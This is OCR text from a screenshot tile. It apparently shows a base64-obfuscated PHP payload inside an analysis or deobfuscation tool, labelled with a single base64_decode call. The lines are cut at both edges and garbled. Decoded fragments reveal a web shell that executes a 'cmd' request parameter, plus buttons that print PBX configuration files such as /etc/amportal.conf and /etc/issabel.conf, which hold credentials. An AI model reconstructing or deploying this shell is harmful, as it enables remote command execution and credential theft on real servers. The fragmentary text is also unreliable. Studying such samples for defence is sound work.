
lHNWhiV1U5SW1OdFpDSWdkbUZzZFdVOUltRnpkR1Z5YVhOcklD
NWaWJXbDBJaUJ1WVcxbFBTSmpiV1FpSUhaaGJIVmxQU0poYzNS
oxZEhSdmJqNEtJQ0FnSUR4aWRYUjBiMjRnZEhsd1pUMGljM1Zp
BiMjQrQ2lBZ0lDQThZblYwZEc5dUlIUjVjR1U5SW5OMVltMXBk
UwbFFJRUZrWkdsMGFXOXVZV3c4TDJKMWRIUnZiajRLSUNBZ0lE
hSbGJuTnBiMjV6WDJOMWMzUnZiUzVqYjI1bUlqNUZlSFJsYm5O
YwSUM5bGRHTXZaV3hoYzNScGVDNWpiMjVtSWo1RmJHRnpkR2w0
pZWFFnTDJWMFl5OXBjM05oWW14bExtTnZibVlpUGtsemMyRmli
ltTmhkQ0F2WlhSakwyRnRjRzl5ZEdGc0xtTnZibVlpUG1GdGNH
NBZ1BHbHVjSFYwSUhSNWNHVTlJbk4xWW0xcGRDSWdibUZ0WlQw
J0YVc0aUlIWmhiSFZsUFNKR2NtVmxjR0o0SWlBdlBnbzhMMlp2
RlbSgkX1JFUVVFU1RbJ2NtZCddKTsKfQppZiAoaXNzZXQoJF9S
VTVFsncHJzJ10gLiAkX1JFUVVFU1RbJ251bSddIC4gJ0AnIC4g
>
Function Calls
base64_decode
1